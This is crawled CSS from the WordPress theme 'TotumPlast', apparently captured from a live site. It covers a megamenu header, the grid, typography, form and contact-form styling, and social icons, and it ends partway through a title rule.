    -moz-box-shadow:1px 1px 3px 0px rgba(0, 0, 0, 0.1);
    box-shadow:1px 1px 3px 0px rgba(0, 0, 0, 0.1);
    display: none;
}

#header-v4.header-megamenu #navigation .sub-menu li{
    float: none;
    border: none;
    margin: 0px 10px;
    padding: 0;
    height: auto;
    position: relative;
}

#header-v4.header-megamenu #navigation .sub-menu li a{
    height: auto;
    line-height: 1;
    display: block !important;
    text-align: left;
    color: #dedede;
    text-transform: none;
    padding:10px 6px;
    margin:0;
    border: none;
    font-weight: normal;
    border-bottom:1px solid #a5a5a5;
}

#header-v4.header-megamenu #navigation .sub-menu li:last-child a{
    border: none;
}

#header-v4.header-megamenu #navigation .sub-menu li:hover{
    border: none;
    font-weight: inherit;
}

#header-v4.header-megamenu #navigation .sub-menu li a:hover{
    color: #ffffff;
    border-bottom:1px solid #a5a5a5;
    font-weight: inherit;
}

#header-v4.header-megamenu #navigation .sub-menu li.current-menu-item > a,
#header-v4.header-megamenu #navigation .sub-menu li.current-menu-item > a:hover,
#header-v4.header-megamenu #navigation .sub-menu li.current-page-ancestor > a,
#header-v4.header-megamenu #navigation .sub-menu li.current-page-ancestor > a:hover,
#header-v4.header-megamenu #navigation .sub-menu li.current-menu-ancestor > a,
#header-v4.header-megamenu #navigation .sub-menu li.current-menu-ancestor > a:hover,
#header-v4.header-megamenu #navigation .sub-menu li.current-menu-parent > a,
#header-v4.header-megamenu #navigation .sub-menu li.current-menu-parent > a:hover,
#header-v4.header-megamenu #navigation .sub-menu li.current_page_ancestor > a,
#header-v4.header-megamenu #navigation .sub-menu li.current_page_ancestor > a:hover{
    color: #ffffff;
}

/* 2nd Level */

#header-v4.header-megamenu #navigation .sub-menu ul{
    position: absolute;
    left: 200px;
    margin: 0 0 0 -8px;
    top: 0;
    border: none;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

#header-v4.header-megamenu #navigation .sub-menu ul li a{
    width: auto;
    display: block;
    text-align: left;
    color: #dedede;
    text-transform: none;
    padding:10px 6px;
    margin:0;
    border: none;
    border-bottom:1px solid #a5a5a5 !important;
}

#header-v4.header-megamenu #navigation ul li ul li.current-menu-item > a{
    color: #b39964;
}

/* Megamenu */

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu{
    position: inherit !important;
    margin: 0;
    z-index: 9000;
}

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul.sub-menu{
    width: 940px;
    left: 0px;
    right: 0px;
    padding: 12px 0px 16px 0;
    margin: 0 0 0 10px;
    background-color: #999999;
    border-top:3px solid #555555;
}

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul > li{
    float: left !important;
    padding: 0px 20px;
    width: 25%;
    margin: 0 0;
}

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul > li:last-child{
    border-right: none !important;
}

#header-v4.header-megamenu #navigation ul > li.megamenu.columns-3 > ul > li { width: 33.33%; }
#header-v4.header-megamenu #navigation ul > li.megamenu.columns-4 > ul > li { width: 20%; }
#header-v4.header-megamenu #navigation ul > li.megamenu.columns-5 > ul > li { width: 20%; }
#header-v4.header-megamenu #navigation ul > li.megamenu.columns-6 > ul > li { width: 16.66%; }

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul > li ul{
    display: block !important;
    top: 0px !important;
    width: 100%;
    opacity: 1 !important;
    left: 0px !important;
    position: relative !important;
    border: none;
    -webkit-border-radius: none;
    border-radius: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul > li{
    border-right: 1px solid #a5a5a5 !important;
}

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu ul li a{
    border-bottom: none!important;
    padding: 8px 10px;
    /*-webkit-transition: all 0.05s ease-in;
       -moz-transition: all 0.05s ease-in;
        -ms-transition: all 0.05s ease-in;
         -o-transition: all 0.05s ease-in;
            transition: all 0.05s ease-in;*/
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul > li > a,
#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul > li > a:hover{
    text-transform: uppercase;
    margin-bottom: 5px;
    font-weight: 600 !important;
    color:#ffffff !important;
    cursor: default;
}

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul ul li a:hover,
#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul ul li.current-menu-item a{
    color: #ffffff;
    background-color: rgba(0,0,0,0.2) !important;
    border: none !important;
}

#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul > li > a:hover,
#header-v4.header-megamenu #navigation .menu-megamenu-container > ul > li.megamenu > ul > li.sfHover > a{
    background-color: transparent !important;
}

#header-v4.header-megamenu #navigation ul li.megamenu ul li ul li{
    margin: 0;
    padding: 0;
}

#header-v4 #navigation #nav .sub-menu li ul{
    left: 0;
    margin-left: 15px;
}

--- FILE ---
content_type: text/css
request_url: http://totumplast.ru/wp-content/themes/totumplast/style.css?ver=5.8.12
body_size: 14236
content:
/*
Theme Name: TotumPlast
Theme URI: http://totumplast.ru/
Description: TotumPlast is created by <a href="http://webstrade.com">WebsTrade</a>. Probably the best WordPress theme.
Version: 1.0.0
Author: WebsTrade
Tags:translation-ready
Author URI: http://webstrade.com/
*/


/* 
WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)
*/

.container {
    position: relative;
    width: 960px;
    margin: 0 auto;
    padding: 0;
}
.main-container .container.w-1200 {
    width: 1200px;
}
.container .column,
.container .columns {
    float: left;
    display: inline;
    margin-left: 10px;
    margin-right: 10px;
}

.row { margin-bottom: 20px }

/* Nested Column Classes */
.column.alpha,
.columns.alpha,
.column.first,
.columns.first { margin-left: 0 }

.column.omega,
.columns.omega,
.column.last,
.columns.last { margin-right: 0 }

/* Base Grid */
.container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
.container .column,
.container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
.row                                        { margin-bottom: 20px; }

/* Nested Column Classes */
.column.alpha, .columns.alpha, .column.first, .columns.first	{ margin-left: 0; }
.column.omega, .columns.omega, .column.last, .columns.last      { margin-right: 0; }

/* Base Grid */
.container .one.column,
.container .one.columns                     { width: 40px;  }
.container .two.columns                     { width: 100px; }
.container .three.columns                   { width: 160px; }
.container .four.columns                    { width: 220px; }
.container .five.columns                    { width: 280px; }
.container .six.columns                     { width: 340px; }
.container .seven.columns                   { width: 400px; }
.container .eight.columns                   { width: 460px; }
.container .nine.columns                    { width: 520px; }
.container .ten.columns                     { width: 580px; }
.container .eleven.columns                  { width: 640px; }
.container .twelve.columns                  { width: 700px; }
.container .thirteen.columns                { width: 760px; }
.container .fourteen.columns                { width: 820px; }
.container .fifteen.columns                 { width: 880px; }
.container .sixteen.columns                 { width: 940px; }

.container .one-third.columns               { width: 300px; }
.container .two-thirds.column               { width: 620px; }

.container .one-fifth.columns				{ width:172px; }
.container .one-sixth.columns				{ width:140px; }
.container .one-seventh.columns				{ width:117px; }

/* Offsets */
.container .offset-by-one                   { padding-left: 60px;  }
.container .offset-by-two                   { padding-left: 120px; }
.container .offset-by-three                 { padding-left: 180px; }
.container .offset-by-four                  { padding-left: 240px; }
.container .offset-by-five                  { padding-left: 300px; }
.container .offset-by-six                   { padding-left: 360px; }
.container .offset-by-seven                 { padding-left: 420px; }
.container .offset-by-eight                 { padding-left: 480px; }
.container .offset-by-nine                  { padding-left: 540px; }
.container .offset-by-ten                   { padding-left: 600px; }
.container .offset-by-eleven                { padding-left: 660px; }
.container .offset-by-twelve                { padding-left: 720px; }
.container .offset-by-thirteen              { padding-left: 780px; }
.container .offset-by-fourteen              { padding-left: 840px; }
.container .offset-by-fifteen               { padding-left: 900px; }

/* Self Clearing Goodness */
.container:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}

.row:after,
.clearfix:after {    clear: both }

.row,
.clearfix {    zoom: 1 }

.clear {
    clear: both;
    visibility: hidden;
    width: 0;
    height: 0;
}

/* ------------------------------------------------------------------------ */
/* 03. General Styles
/* ------------------------------------------------------------------------ */

body {
    background: #ffffff;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    line-height: 1.7;
    color: #444;
    /*-webkit-font-smoothing:antialiased;*/
}

::selection {
    background: #289dcc;
    color: #ffffff;
}

::-moz-selection {
    background: #289dcc;
    color: #ffffff;
}

img.scale-with-grid {
    max-width: 100%;
    height: auto;
}

/* ------------------------------------------------------------------------ */
/* 04. Typography
/* ------------------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    margin: 0 0 10px 0;
    padding: 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a { font-weight: inherit }

h1 {
    font-size: 28px;
    line-height: 1.6;
}

h2 {
    font-size: 22px;
    line-height: 1.6;
}

h3 {
    font-size: 18px;
    line-height: 1.6;
}

h4 {
    font-size: 16px;
    line-height: 1.6;
}

h5 {
    font-size: 14px;
    line-height: 1.6;
}

h6 {
    font-size: 12px;
    line-height: 1.6;
}

.highlight {
    color: #289dcc;
}

p { margin: 0 0 20px 0 }

p img { margin: 0 }

em { font-style: italic }

strong { font-weight: bold }

small { font-size: 80% }

hr {
    border: solid #ddd;
    border-width: 1px 0 0;
    clear: both;
    margin: 10px 0 30px;
    height: 0;
}

pre {
    height: auto;
    font-family: Consolas, monospace;
    border: 1px solid #e2e2e2;
    background: #f7f7f7;
    padding: 20px 20px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    margin: 0 0 20px 0;
    overflow-x:auto;
    box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
}

.hidden {  display: none !important }

/* Links ---------------------------------------------------- */

a,
a:visited {
    color: #999999;
    text-decoration: none;
    outline: 0;
}

/* Transisiton for Links */
#sidebar a,
#footer a,
#infobar a,
#title a,
#alt-title a,
#no-title a,
#header a,
#page-wrap a,
#copyright .copyright-text a{
    -webkit-transition: all 0.07s ease-in;
    -moz-transition: all 0.07s ease-in;
    -ms-transition: all 0.07s ease-in;
    -o-transition: all 0.07s ease-in;
    transition: all 0.07s ease-in;
}

#page-wrap .portfolio-item-one a{
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

a:hover,
a:focus {    color: #666666 }

p a,
p a:visited { line-height: inherit }

/* Lists ---------------------------------------------------- */

ul,
ol { margin-bottom: 20px }

ul { list-style: none outside }

ol,
ul { margin-left: 30px }

ol { list-style: decimal }

ul { list-style: square outside }

ul li ul,
ol li ul,
ol li ul,
ol li ol { margin-bottom: 0 }

/* ------------------------------------------------------------------------ */
/* 05. Forms
/* ------------------------------------------------------------------------ */

form,
fieldset { margin-bottom: 20px }

input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
    background: #fff;
    border: 1px solid #ccc;
    padding: 8px 8px;
    outline: none;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    color: #666;
    margin: 0;
    width: 200px;
    max-width: 100%;
    display: block;
    margin-bottom: 20px;
    width: 180px;
    color: #999;
    -moz-box-shadow: 0 1px 2px 0 rgba(180, 180, 180, 0.2);
    -webkit-box-shadow: 0 1px 2px 0 rgba(180, 180, 180, 0.2);
    box-shadow: 0 1px 2px 0 rgba(180, 180, 180, 0.2);
    border: 1px solid #d4d4d4
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
    border: 1px solid #bbb;
    color: #333;
    -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}

textarea { min-height: 60px }

select {
    width: 220px;
    padding: 5px;
}

label,
legend {
    cursor: pointer;
    display: block;
}

label span,
legend span { font-weight: bold }

button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    display: inline-block;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

button:active,
input[type="submit"]:active,
input[type="reset"]:active,
input[type="button"]:active{
    -webkit-box-shadow:inset 0 1px 2px 0 rgba(0, 0, 0, 0.16);
    -moz-box-shadow:inset 0 1px 2px 0 rgba(0, 0, 0, 0.16);
    box-shadow:inset 0 1px 2px 0 rgba(0, 0, 0, 0.16);
}

/* Contactform 7 Specific Styling ---------------------------------------------------- */

.wpcf7-form input[type="text"] {
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box; /* Firefox, other Gecko */
    box-sizing: border-box; /* Opera/IE 8+ */
    width: 400px;
    max-width: 100%;
    margin: 5px 0 0 0;
}

.wpcf7-form textarea {
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box; /* Firefox, other Gecko */
    box-sizing: border-box; /* Opera/IE 8+ */
    width: 100%;
    max-width: 100%;
    margin: 5px 0 0 0;
}

.wpcf7-form select {
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box; /* Firefox, other Gecko */
    box-sizing: border-box; /* Opera/IE 8+ */
    width: 400px;
    max-width: 100%;
    margin: 5px 0 0 0;
    padding:8px;
}

.wpcf7-form{
    margin:0;
    padding: 0;
}

.wpcf7-form input[type="checkbox"] {    width: auto }

.wpcf7 form.wpcf7-form p {
    font-weight: 600;
    margin: 0 0 20px 0 !important;
}

.wpcf7-list-item-label 	{ font-weight: normal }
.wpcf7-response-output 	{ display: none }
.wpcf7-form .invalid 	{ color: #bf1515 !important }
.wpcf7-not-valid 		{ border: 1px solid #bf1515 !important; }
.wpcf7 span.wpcf7-not-valid-tip { display: none }

div.wpcf7-response-output {
    margin: 0px !important;
    padding: 5px 10px !important;
}

div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
div.wpcf7-spam-blocked,
div.wpcf7-validation-errors{
    position:relative;
    border:1px solid #ddd !important;
    display:block;
    background-image:linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image:-o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image:-moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image:-webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image:-ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-color:#F7F7F7;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    font-weight:600;
    padding:10px 40px !important;
    text-align:center;
}


div.wpcf7-mail-sent-ok {
    background-image: linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
    background-color: #e9f2d2;
    border-color: #c0da66 !important;
    color: #88b12b;
}

/*div.wpcf7-mail-sent-ng {
    background-image: linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
    background-color: #ffe9e9;
    border-color: #e99f9f !important;
    color: #d25c5a;
}

div.wpcf7-spam-blocked {
    background-image: linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-color: #fbf6e3;
    border-color: #efd877 !important;
    color: #c4a80a;
}

div.wpcf7-validation-errors {
    background-image: linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
    background-color: #fbf6e3;
    border-color: #efd877 !important;
    color: #c4a80a;
}*/

/* ------------------------------------------------------------------------ */
/* 06. Boxed Layout */
/* ------------------------------------------------------------------------ */

#boxed-layout {
    width: 1000px;
    margin: 0px auto;
    background: #ffffff;
    -webkit-box-shadow:0px 0px 16px 0px rgba(0, 0, 0, 0.16);
    -moz-box-shadow:0px 0px 16px 0px rgba(0, 0, 0, 0.16);
    box-shadow:0px 0px 16px 0px rgba(0, 0, 0, 0.16);

}

#boxed-layout .container {

}

#background {
    position: fixed;
    top: 0px;
    left: 0px;
    min-width: 100%;
    min-height: 100%;
    z-index: -1;
}

/* ------------------------------------------------------------------------ */
/* 07. Infobar (Toggle Bar)
/* ------------------------------------------------------------------------ */

#infobar {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3000;
    background: #444444;
    color:#999999;
    border-top: 5px solid #333333;
    width: 100%;
    padding: 20px 0 35px 0;
    display: none;
    border-bottom:5px solid #444444;
}

#infobar .widget h3 {
    border-bottom: 1px solid #555555;
    color: #ffffff;
    padding: 0 0 5px 0;
    margin: 0 0 20px 0;
}

#infobar a{
    color:#999999;
}

#infobar a:hover{
    color:#ffffff;
}

.close-infobar {
    position: absolute;
    bottom: -40px;
    right: 0;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 0 40px 40px 0;
    border-color: transparent #444444 transparent transparent;
    z-index: 999;
}

.close-infobar:after {
    content: '';
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    top: 0;
    right: -40px;
    background: url(images/toggle.png) no-repeat 0px 0px;
}

#infobar .close-infobar.open { }

.close-infobar.open:after {
    content: '';
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    top: 0;
    right: -40px;
    background: url(images/toggle.png) no-repeat -40px 0px;
}

#infobar .no-widgets {
    color: #aaaaaa;
    margin-bottom:-15px;
    text-align: center;
}

/* Infobar Widgets ---------------------------------------------------- */

#infobar .widget { }

#infobar .widget h3 {
    font-size:15px;
    color: #ffffff;
    padding:0 0 5px 0;
    border-bottom:1px solid #555555;
    margin: 0 0 20px 0;
}

/* ------------------------------------------------------------------------ */
/* 08. Topbar */
/* ------------------------------------------------------------------------ */

#topbar {
    height: 39px;
    font-size: 10px;
    background: #ffffff;
    border-bottom: 1px solid #efefef;
}

#topbar .callus {
    line-height: 39px;
    color: #999999;
}

#topbar .callus a { color: #000 }
#topbar .callus a:hover { color: #666666 }

#topbar .social-icons ul {
    list-style: none;
    margin: 0 0 -1px 0;
    float: right;
}

/* ------------------------------------------------------------------------ */
/* 09. Social Icons */
/* ------------------------------------------------------------------------ */

#topbar .social-icons ul{
    list-style: none;
    margin: 0 0 -1px 0;
    float: right;
}
.social-icons ul li{
    display:block;
    float: left;
    margin:0;
    padding:0;
}
.social-icons ul li a{
    -webkit-transition:all 0.2s ease 0s;
    -moz-transition:all 0.2s ease 0s;
    -o-transition:all 0.2s ease 0s;
    transition:all 0.2s ease 0s;
    display:block;
    width:40px;
    height:40px;
    text-indent:-9999px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    opacity: 0.6;
}

#copyright .social-icons ul li a{
    opacity: 1;
}
#copyright .social-icons ul li a:hover{
    background-color: transparent !important;
}

.social-icons a:hover{
    background-color: #cccccc;
    background-position: 0px -40px !important;
    opacity: 1;
}

.social-email a { background: url(images/icons/email.png) no-repeat 0 0 }
.social-email a:hover { background-color: #666666 }
.social-aim a { background: url(images/icons/aim.png) no-repeat 0 0 }
.social-aim a:hover { background-color: #e95a00 }
.social-apple a { background: url(images/icons/apple.png) no-repeat 0 0 }
.social-apple a:hover { background-color: #606060 }
.social-behance a { background: url(images/icons/behance.png) no-repeat 0 0 }
.social-behance a:hover { background-color: #18a3fe }
.social-blogger a { background: url(images/icons/blogger.png) no-repeat 0 0 }
.social-blogger a:hover { background-color: #fb913f }
.social-cargo a { background: url(images/icons/cargo.png) no-repeat 0 0 }
.social-cargo a:hover { background-color: #00c462 }
.social-delicious a { background: url(images/icons/delicious.png) no-repeat 0 0 }
.social-delicious a:hover { background-color: #3274d1 }
.social-deviantart a { background: url(images/icons/deviantart.png) no-repeat 0 0 }
.social-deviantart a:hover { background-color: #d0de21 }
.social-digg a { background: url(images/icons/digg.png) no-repeat 0 0 }
.social-digg a:hover { background-color: #2882c6 }
.social-dopplr a { background: url(images/icons/dopplr.png) no-repeat 0 0 }
.social-dopplr a:hover { background-color: #99cc66 }
.social-dribbble a { background: url(images/icons/dribbble.png) no-repeat 0 0 }
.social-dribbble a:hover { background-color: #ef5b92 }
.social-ember a { background: url(images/icons/ember.png) no-repeat 0 0 }
.social-ember a:hover { background-color: #fb9d00 }
.social-evernote a { background: url(images/icons/evernote.png) no-repeat 0 0 }
.social-evernote a:hover { background-color: #77ba2f }
.social-facebook a { background: url(images/icons/facebook.png) no-repeat 0 0 }
.social-facebook a:hover { background-color: #3b5998 }
.social-flickr a { background: url(images/icons/flickr.png) no-repeat 0 0 }
.social-flickr a:hover { background-color: #f1628b }
.social-forrst a { background: url(images/icons/forrst.png) no-repeat 0 0 }
.social-forrst a:hover { background-color: #5b9a68 }
.social-github a { background: url(images/icons/github.png) no-repeat 0 0 }
.social-github a:hover { background-color: #7292a2 }
.social-google a { background: url(images/icons/google.png) no-repeat 0 0 }
.social-google a:hover { background-color: #dd4b39 }
.social-googleplus a { background: url(images/icons/googleplus.png) no-repeat 0 0 }
.social-googleplus a:hover { background-color: #d94a39 }
.social-gowalla a { background: url(images/icons/gowalla.png) no-repeat 0 0 }
.social-gowalla a:hover { background-color: #ff920d }
.social-grooveshark a { background: url(images/icons/grooveshark.png) no-repeat 0 0 }
.social-grooveshark a:hover { background-color: #f88e00 }
.social-html5 a { background: url(images/icons/html5.png) no-repeat 0 0 }
.social-html5 a:hover { background-color: #f3642c }
.social-icloud a { background: url(images/icons/icloud.png) no-repeat 0 0 }
.social-icloud a:hover { background-color: #fb913f }
.social-instagram a { background: url(images/icons/instagram.png) no-repeat 0 0 }
.social-instagram a:hover { background-color: #46759c }
.social-lastfm a { background: url(images/icons/lastfm.png) no-repeat 0 0 }
.social-lastfm a:hover { background-color: #d21309 }
.social-linkedin a { background: url(images/icons/linkedin.png) no-repeat 0 0 }
.social-linkedin a:hover { background-color: #71b2d0 }
.social-metacafe a { background: url(images/icons/metacafe.png) no-repeat 0 0 }
.social-metacafe a:hover { background-color: #ef4035 }
.social-mixx a { background: url(images/icons/mixx.png) no-repeat 0 0 }
.social-mixx a:hover { background-color: #d80330 }
.social-myspace a { background: url(images/icons/myspace.png) no-repeat 0 0 }
.social-myspace a:hover { background-color: #003398 }
.social-netvibes a { background: url(images/icons/netvibes.png) no-repeat 0 0 }
.social-netvibes a:hover { background-color: #629e61 }
.social-newsvine a { background: url(images/icons/newsvine.png) no-repeat 0 0 }
.social-newsvine a:hover { background-color: #5b965a }
.social-orkut a { background: url(images/icons/orkut.png) no-repeat 0 0 }
.social-orkut a:hover { background-color: #ed2590 }
.social-paypal a { background: url(images/icons/paypal.png) no-repeat 0 0 }
.social-paypal a:hover { background-color: #32689a }
.social-picasa a { background: url(images/icons/picasa.png) no-repeat 0 0 }
.social-picasa a:hover { background-color: #444 }
.social-pinterest a { background: url(images/icons/pinterest.png) no-repeat 0 0 }
.social-pinterest a:hover { background-color: #cb2027 }
.social-plurk a { background: url(images/icons/plurk.png) no-repeat 0 0 }
.social-plurk a:hover { background-color: #f35b36 }
.social-posterous a { background: url(images/icons/posterous.png) no-repeat 0 0 }
.social-posterous a:hover { background-color: #f9d560 }
.social-reddit a { background: url(images/icons/reddit.png) no-repeat 0 0 }
.social-reddit a:hover { background-color: #cde2f9 }
.social-rss a { background: url(images/icons/rss.png) no-repeat 0 0 }
.social-rss a:hover { background-color: #fe9900 }
.social-skype a { background: url(images/icons/skype.png) no-repeat 0 0 }
.social-skype a:hover { background-color: #18b7f1 }
.social-stumbleupon a { background: url(images/icons/stumbleupon.png) no-repeat 0 0 }
.social-stumbleupon a:hover { background-color: #eb4924 }
.social-technorati a { background: url(images/icons/technorati.png) no-repeat 0 0 }
.social-technorati a:hover { background-color: #7ac84f }
.social-tumblr a { background: url(images/icons/tumblr.png) no-repeat 0 0 }
.social-tumblr a:hover { background-color: #3a5976 }
.social-twitter a { background: url(images/icons/twitter.png) no-repeat 0 0 }
.social-twitter a:hover { background-color: #48c4d2 }
.social-vimeo a { background: url(images/icons/vimeo.png) no-repeat 0 0 }
.social-vimeo a:hover { background-color: #62a0ad }
.social-wordpress a { background: url(images/icons/wordpress.png) no-repeat 0 0 }
.social-wordpress a:hover { background-color: #464646 }
.social-yahoo a { background: url(images/icons/yahoo.png) no-repeat 0 0 }
.social-yahoo a:hover { background-color: #ab64bc }
.social-yelp a { background: url(images/icons/yelp.png) no-repeat 0 0 }
.social-yelp a:hover { background-color: #c41200 }
.social-youtube a { background: url(images/icons/youtube.png) no-repeat 0 0 }
.social-youtube a:hover { background-color: #f45750 }
.social-zerply a { background: url(images/icons/zerply.png) no-repeat 0 0 }
.social-zerply a:hover { background-color: #8db259 }
.social-zootool a { background: url(images/icons/zootool.png) no-repeat 0 0 }
.social-zootool a:hover { background-color: #262626 }
.social-xing a { background: url(images/icons/xing.png) no-repeat 0 0 }
.social-xing a:hover { background-color: #006466 }

/* ------------------------------------------------------------------------ */
/* 10. Header */
/* ------------------------------------------------------------------------ */

.header {
    background: #ffffff;
}

.header .logo {
    font-size: 20px;
    line-height: 20px;
    font-weight: 600;
    margin-bottom: 0 !important;
}

.header .logo img {
    max-width: 100%;
    height: auto;
}

.header .logo .logo_standard{
}

.header .logo .logo_retina{
    display: none;
}

/* ------------------------------------------------------------------------ */
/* 12. Header - Searchform */
/* ------------------------------------------------------------------------ */

#header-searchform {
    float: right;
    margin:0px 0 0 10px;
}

#header-searchform input {
    margin: 0;
    padding: 8px 0 8px 34px;
    width: 0px;
    font-size: 12px;
    line-height: 1;
    cursor: pointer;
    background: url(images/search.png) no-repeat 9px 8px;
    opacity: 0.5;
    border: none;
    -webkit-transition:all 0.4s ease 0s;
    -moz-transition:all 0.4s ease 0s;
    -o-transition:all 0.4s ease 0s;
    transition:all 0.4s ease 0s;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
    color: #ffffff;
}

#header-searchform input:hover{
    opacity: 1;
}

#header-searchform input:focus {
    opacity: 1;
    font-size: 12px;
    padding: 8px 0 8px 34px;
    width: 115px;
    border: none;
    color: #555555;
    background-color: #efefef;
    cursor: text;
}

#header-searchform #header-searchsubmit { display: none; } /* Hide Search Submit button */

/* ------------------------------------------------------------------------ */
/* 12. Header - Cart */
/* ------------------------------------------------------------------------ */

/*#header-cart {
    float: left;
    display: block;
    height: 36px;
    width: 36px;
    line-height: 30px;
    padding: 5px 0 0 0;
    margin: 10px 2px 0 18px;
    opacity: 0.8;
    background: url(images/cart.png) no-repeat 0 0;
}

#header-cart:hover{
    opacity: 1;
}
.shop-info {
    float:left;
    padding: 15px;
    width: 230px;
    font-style: oblique;
}

.shop-descr {
    text-align: right;
    font-size: 15px;
    font-weight: bold;
}*/

#header-cart {
    padding-top: 10px;
    display: block;
}

#header-cart > span {
    display: block;
}

#header-cart span.product-count {
    padding-top: 5px;
}

/* ------------------------------------------------------------------------ */
/* 13. Content */
/* ------------------------------------------------------------------------ */

#page-wrap {
    padding: 40px 0 40px 0;
}

.nopadding{
    padding:0;
}

#content.sidebar-left { float: right }

/* Striped Border under Title and above Footer */
.hr-border {
    height: 8px;
    width: 100%;
    background: url(images/stripes.png);
    margin-top: 0px;
}

/* Standard Title ---------------------------------------------------- */

#title {
    background: #f9f9f9;
    background-image: linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
    border-bottom: 1px solid #e4e4e4;
